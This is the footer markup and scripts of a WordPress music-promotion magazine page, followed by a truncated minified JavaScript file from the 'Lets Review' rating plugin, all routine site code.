			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2016-04-01T08:34:03+01:00","dateCreated": "2016-04-01T08:34:03+01:00","dateModified": "2016-04-01T08:34:03+01:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"69e186ca82","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"04e9df3f61","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"69e186ca82","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/exclusive-patrick-perez-presents-us-a-strange-experimental-mix/","data":{"pid":13497,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"69e186ca82","qry":{"page":0,"name":"exclusive-patrick-perez-presents-us-a-strange-experimental-mix","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_63243 = {
id: 63243,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,160,26,","post__not_in":[13497],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"a4d02c57a9","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"a4d02c57a9","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 19:48:33 -->

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9
body_size: 2649
content:
/**
 * Copyright: Codetipi
 * Plugin: Lets Review
 * Version: 3.3.9
 */
!function(k){"use strict";var S={initMethods:function(){this.cacheDom(),this.cacheData(),1===parseInt(lrJS.letsReviewUReviews)&&this.sliderLoaders(),this.bindEvents(),this.lightboxInit(),this.tempAni()},init:function(){"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?this.initMethods():this.loadScript(lrJS.intersectionObserver)},cacheDom:function(){this.$doc=k(document),this.$win=k(window),this.$body=k("body"),this.$lrCheck=k("#lr-check"),this.rtl=!!this.$body.hasClass("rtl"),this.$formLabels=k(".lets-review-ur-onoff-label"),this.$lrForm=k(".lets-review-form"),this.$toolTipOutput="",this.$toolTipCurrent="",this.cookies=Cookies.get("lets_review_user_rating"),1===parseInt(lrJS.letsReviewUReviews)&&(this.dataGather=k(".lets-review-form-crits:first").data(),this.$cSliders=k(".lets-review-c-slider"))},cacheData:function(){this.$winWidth=this.$win.width()},bindEvents:function(){this.$lrCheck.hasClass("lr-binded")||(this.$lrCheck.addClass("lr-binded"),this.$win.on("resize",this.resize.bind(this)),this.$body.on("click",this.$formLabels,this.formLabels),this.$body.on("click",".lets-review__up-down",this.upDown),this.$body.on("mouseenter",".lr-tip",this.toolTipInit),this.$body.on("mousemove mouseleave click",".lr-user__rating",this.userRatingBlock),this.$body.on("click touchend","#swipebox-slider .current img",function(){return!1}).on("click touchend","#swipebox-slider .current",function(){k("#swipebox-close").trigger("click")}),this.$doc.on("slide",".lets-review-c-slider",this.slideIt),this.$doc.on("input",".lr-input-score",this.visitorInput))},formLabels:function(){0!==S.$formLabels.length&&("on"===k(this).find("input[name=lets_review_ur_onoff]:checked").val()?S.$lrForm.slideDown(200):S.$lrForm.slideUp(200))},lightboxInit:function(){S.$body.on("click",".lets-review-lightbox",S.openPhotoswipe)},openPhotoswipe:function(e){e.preventDefault();var t=[],i=k(e.currentTarget),r=i.data("gallery-uid"),s={bgOpacity:.9,showHideOpacity:!0,shareButtons:!1};void 0!==r?(s.index=i.data("index"),k("#lr-gallery-uid-"+r).find(".lets-review-lightbox").each(function(){t.push(S.itemPusher(k(this)))})):t.push(S.itemPusher(i)),new PhotoSwipe(k("#pswp")[0],PhotoSwipeUI_Default,t,s).init()},itemPusher:function(e){var t,i=e.find("img"),r=i.attr("data-caption")?i.attr("data-caption"):i.attr("title");return void 0===r&&(t=e.next()).is("figcaption")&&(r=t.text()),{alt:i.attr("alt"),src:e.attr("href"),title:r}},loadScript:function(e){var t=document.createElement("script");t.src=e,t.onload=function(){S.initMethods()},t.onerror=function(){console.log("ERROR: JS")},document.head.appendChild(t)},toolTipInit:function(e){if(!(S.$winWidth<1200)){S.$toolTipCurrent=k(this),S.$toolTipCurrent.addClass("lr-tipped");var t="lr-tip-wrap-b";S.$toolTipCurrent.hasClass("lr-tip-r")&&(t="lr-tip-wrap-r"),S.$toolTipCurrent.hasClass("lr-tip-l")&&(t="lr-tip-wrap-l");var i='<div class="lr-tip-wrap font-s '+t+'"><div class="inner">'+S.$toolTipCurrent.data("title")+'</div><div class="detail"></div></div>';S.$body.append(i),S.$toolTipOutput=S.$body.find(" > .lr-tip-wrap:not(.removing)"),S.$toolTipCurrent.hasClass("lr-tip-move")?(S.$toolTipCurrent.on("mousemove",S.tooltipLive),S.$toolTipOutput.addClass("lr-tip-mover")):S.tooltipSetup(),S.$toolTipCurrent.on("mouseleave",S.tooltipDestroy)}},tooltipDestroy:function(){S.$toolTipOutput.addClass("removing"),setTimeout(function(){k(".removing").remove()},500),S.$toolTipCurrent.off("mouseleave mousemove")},tooltipLive:function(e){S.tooltipSetup({left:e.clientX,top:e.clientY})},tooltipSetup:function(e){void 0===e&&(e={}),void 0===e.output&&(e.output=S.$toolTipOutput),void 0===e.current&&(e.current=S.$toolTipCurrent);var t=S.getDetails(e.output),i=S.getDetails(e.current);void 0===e.left?e.left=i.left+i.width/2-t.width/2:e.left=e.left-t.width/2,void 0===e.top?(e.top=i.top,e.top=e.top+i.height):e.top=e.top+10,e.current.hasClass("lr-tip-r")?(e.top=i.top+i.height/2-t.height/2,e.left=i.width+i.left+10):e.current.hasClass("lr-tip-l")&&(e.top=i.top+i.height/2-t.height/2,e.left=i.left-t.width-10),e.output.css({left:e.left,top:e.top}).addClass("lr-tip-wrap-visible")},resize:function(e,t){this.cacheData()},getDetails:function(e){var t=e[0].getBoundingClientRect();return{left:t.left,top:t.top,width:t.width,height:t.height}},tempAni:function(e){for(var t=document.querySelectorAll(".lets-review-unseen"),i=new IntersectionObserver(function(e){e.forEach(function(e){0<e.intersectionRatio&&(e.target.classList.add("lets-review-seen"),i.unobserve(e.target))})},{threshold:[0]}),r=t.length-1;0<=r;r--)i.observe(t[r])},visitorInput:function(){var e=k(this),t=parseFloat(e.val()),i=e.prev();isNaN(t)&&(t=0,e.val(0)),t>S.dataGather.max&&(t=S.dataGather.max,e.val(S.dataGather.max)),t>S.dataGather.min&&(t=S.dataGather.min,e.val(S.dataGather.min)),i.slider("option","value",t),e.hasClass("lets-review-ind-crit")&&S.scoreCalc(e)},slideIt:function(e,t){var i=k(this);i.next().val(t.value),i.next().hasClass("lets-review-ind-crit")&&S.scoreCalc(i.next())},sliderLoaders:function(){this.$lrCheck.hasClass("lr-binded")||this.$cSliders.each(function(){var i=k(this);i.slider({min:0,value:S.dataGather.value,max:S.dataGather.max,range:"min",step:S.dataGather.step,create:function(e,t){i.find(".ui-slider-range").css("background-color",i.data("color"))}})})},upDown:function(e){e.preventDefault();var t=k(this),i=t.data("type"),r=t.closest(".lets-review-block__wrap-51"),s=r.data("cid");k.ajax({method:"POST",data:{type:i,cid:s},url:lrJS.root+"ud",beforeSend:function(e){r.addClass("updown-do"),e.setRequestHeader("X-WP-Nonce",lrJS.nonce)},success:function(e){r.find(".lets-review__up .updown-count").html(e.upNew),r.find(".lets-review__down .updown-count").html(e.downNew),Cookies.set("lr_updown",JSON.stringify(e.cook),{sameSite:"lax",expires:30}),r.removeClass("updown-do")},error:function(e){console.log("ERROR",e.responseText)}})},scoreCalc:function(e){var t,i=0,r=e.data("format"),s=e.closest(".lets-review-form-crits").find(".lets-review-all-crits .cb-cri-score"),a=e.closest(".lets-review-form-crits").find(".lets-review-final-score"),o=e.closest(".lets-review-form-crits").find(".lets-review-100");s.each(function(){i+=parseFloat(k(this).val())}),0===i&&0<a.val()||(t=1===parseInt(r)?Math.round(i/s.length):"on"===lrJS.doubleDecimalStars?(i/s.length).toFixed(2):Math.round(i/s.length*10)/10,isNaN(t)?(a.val(""),a.prev().slider("option",{max:S.dataGather.max,step:S.dataGather.step,value:a.val()})):(a.val(t),a.prev().slider("option",{max:S.dataGather.max,step:S.dataGather.step,value:t})),1===parseInt(r)?o.val(a.val()):2===parseInt(r)?o.val(10*a.val()):o.val(20*a.val()))},userRatingBlock:function(e){var i=k(this),t=i.hasClass("do-rating"),r=i.closest(".with__uid"),s=r.closest(".lets-review-block__wrap"),a=s.find(".lets-review-block__final-score .score"),o=s.data("scoreType"),l=s.data("design"),n=r.data("uid"),d=r.data("isPid"),c=i.data("scoreA"),h=c,u=i.data("scoreB"),p=i.data("scoreC"),v=i.data("widthDir"),w=i.find(".lets-review-block__crit__score"),f=i.find(".vote__count"),m=i.find(".score-overlay-wrap"),g=m.find(".score-overlay"),C=S.getDetails(m),b=e.clientX-C.left,$=c,_=Math.round(b/C.width*100);99.5<_?_=100:_<0&&(_=0);var 